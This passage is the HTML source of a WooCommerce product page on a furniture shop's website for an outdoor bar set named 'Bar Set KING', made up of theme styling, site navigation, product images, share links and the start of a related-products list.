--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(21,44,131);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-image: url(https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png);
	background-repeat:repeat;
}

.page .main-page-wrapper{
	background-image: url(https://chalenegallery.com/wp-content/uploads/2021/10/Galerie-Chalene-Lines-White.png);
	background-repeat:repeat;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(21,44,131);
}
:root{
--btn-accented-bgcolor-hover:rgb(10,36,130);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
#menu-main-navigation .menu-item i
{
min-width: 33px !important;
}
			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://chalenegallery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chalenegallery.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://chalenegallery.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:227;--cs:72%;--cl:30%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//chalenegallery.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-9783 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_287588 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://chalenegallery.com/product/king/&media=https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-scaled.jpg&description=Bar+Set+KING" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://chalenegallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://chalenegallery.com/wp-content/uploads/2021/12/logo-chalene-W.png" alt="Chalene Gallery" style="max-width: 299px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7896 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home Page</span></a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/product-category/new-collection/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-405 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7955 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/" class="woodmart-nav-link"><i class="fa fa-bed"></i>Bedroom</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/" class="woodmart-nav-link">Kids &amp; Single Bedrooms</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/" class="woodmart-nav-link">Master Bedrooms</a></li>
	</ul>
</li>
	<li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/dining-room/" class="woodmart-nav-link"><i class="fa fa-cutlery"></i>Dining room</a></li>
	<li id="menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7949 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="woodmart-nav-link"><i class='fas fa-door-open' style='font-size:19px'></i>Outdoor Furniture</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/table-set/" class="woodmart-nav-link">Table Set</a></li>
		<li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/tent-umbrella/" class="woodmart-nav-link">Tent umbrella</a></li>
		<li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7958 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/swing/" class="woodmart-nav-link">Swing</a></li>
		<li id="menu-item-7956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7956 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/" class="woodmart-nav-link">Chairs</a></li>
		<li id="menu-item-8768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/benches/" class="woodmart-nav-link">Benches</a></li>
		<li id="menu-item-8769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/sun-loungers/" class="woodmart-nav-link">Sun Loungers</a></li>
	</ul>
</li>
	<li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7951 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/bar-stool/" class="woodmart-nav-link"><i class='fas fa-glass-cheers' style='font-size:20px'></i>Bar Stool</a></li>
	<li id="menu-item-7954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7954 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/office-chair/" class="woodmart-nav-link"><i class='fas fa-chair' style='font-size:20px'></i>Office Chair</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7973 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/barbecue/" class="woodmart-nav-link"><i class="fab fa-gripfire" style="font-size:20px"></i>Barbecue</a></li>
	<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7950 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/home-decor/" class="woodmart-nav-link"><i class="fa fa-chain" style="font-size:20px"></i>Home Décor</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-2 wd-event-hover" ><a href="https://chalenegallery.com/product-category/home-decor/pillows/" class="woodmart-nav-link">Pillows</a></li>
	</ul>
</li>
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/tools/" class="woodmart-nav-link"><i><img src="https://chalenegallery.com/wp-content/uploads/2021/11/tool-icon.png" width="20" height="20"  ></i>Tools</a></li>
	<li id="menu-item-8776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-1 wd-event-hover" ><a href="https://chalenegallery.com/product-category/sofa-beds/" class="woodmart-nav-link">Sofa Beds</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/?page_id=7898" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li id="menu-item-7596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7596 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://chalenegallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://chalenegallery.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://chalenegallery.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://chalenegallery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://chalenegallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://chalenegallery.com/wp-content/uploads/2021/12/logo-chalene-W.png" alt="Chalene Gallery" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://chalenegallery.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9783" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9783 status-publish first instock product_cat-bar-set product_cat-outdoor-furniture has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-scaled.jpg"><img width="1200" height="800" src="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-1200x800.jpg" class="wp-post-image wp-post-image" alt="" title="1king sr bar beige" data-caption="" data-src="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-scaled.jpg" data-large_image="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" fetchpriority="high" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-150x100.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://chalenegallery.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="breadcrumb-link">
					Outdoor Furniture				</a>
							<a href="https://chalenegallery.com/product-category/outdoor-furniture/bar-set/" class="breadcrumb-link breadcrumb-link-last">
					Bar Set				</a>
							<span class="breadcrumb-last">
					Bar Set KING				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://chalenegallery.com/product/800220/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://chalenegallery.com/product/800220/" class="wd-product-nav-thumb">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="800220" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-2048x1365.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/srt-2-alu-chairs-with-low-table-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://chalenegallery.com/product/800220/" class="wd-entities-title">
						800220					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://chalenegallery.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://chalenegallery.com/product/lagos/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://chalenegallery.com/product/lagos/" class="wd-product-nav-thumb">
					<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1-Bar Set lagos" decoding="async" srcset="https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--2048x1366.jpg 2048w, https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2023/03/1new-alu-bar-set-table--150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://chalenegallery.com/product/lagos/" class="wd-entities-title">
						1-Bar Set lagos					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Bar Set KING
	</h1>
<p class="price"></p>
<button data-id="8795" data-post_id="9783" data-form_style="1" data-allow_outside_click="" data-width="500px" class="wpb-get-a-quote-button-form-fire wpb-get-a-quote-button-btn-small wpb-get-a-quote-button-btn wpb-get-a-quote-button-btn-default">Get more info</button>											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="" data-id="9783" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="9783" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://chalenegallery.com/product-category/outdoor-furniture/bar-set/" rel="tag">Bar Set</a><span class="meta-sep">,</span> <a href="https://chalenegallery.com/product-category/outdoor-furniture/" rel="tag">Outdoor Furniture</a></span>	
				
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://chalenegallery.com/product/king/&media=https://chalenegallery.com/wp-content/uploads/2023/03/1king-sr-bar-beige-scaled.jpg&description=Bar+Set+KING" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://chalenegallery.com/product/king/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
											</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-409"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11644 status-publish last instock product_cat-tables product_cat-new-collection product_cat-outdoor-furniture has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="11644">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/hm3857/" class="product-image-link">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2025/02/129-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2025/02/129-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2025/02/129-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2025/02/129-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2025/02/129-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2025/02/129-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2025/02/129-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2025/02/129-150x100.jpg 150w, https://chalenegallery.com/wp-content/uploads/2025/02/129.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11644" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/hm3857/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11644"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="a3a8196b1b" data-product-id="11644" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/hm3857/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11644" data-product_sku="" aria-label="Read more about &ldquo;HM3857&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/hm3857/">HM3857</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-10108 status-publish first instock product_cat-outdoor-furniture product_cat-tent-umbrella has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="10108">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/umbrella-pr-002/" class="product-image-link">
